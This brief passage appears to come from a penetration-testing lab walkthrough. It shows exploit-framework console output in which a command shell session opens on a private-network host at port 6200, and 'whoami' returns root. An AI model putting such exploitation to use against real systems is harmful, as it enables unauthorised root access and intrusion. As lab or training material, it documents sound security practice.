 [*] Command shell session 1 opened (10.0.2.15:33367 → 10.0.2.3:6200) at 2025
-12-14 17:37:15 -0500
whoami
root